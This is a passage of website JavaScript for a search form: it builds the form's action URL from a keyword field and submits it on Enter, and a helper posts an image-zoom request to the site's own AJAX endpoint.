	        document.form.action = window.location.pathname + "?keyword=" + document.form.keyword.value;
	    } else {
	        document.form.action = window.location.pathname + query + "&keyword=" + document.form.keyword.value;
	    }
    }

    document.form.submit();
}

function pressSearchKeyword(code, url) {
    if(13 === code) {
        searchList(url);
    }
}

function runImageZoom(div, cd, num) {
	var data = {method:'registImageZoom', div:div, cd:cd, num:num};

	$.ajax({
		type:"POST",
		url:$(location).attr('protocol') + "//" + $(location).attr('host') + "/ajax/function.php",
		data:data,
		success:function(row) {
		}
	});
}
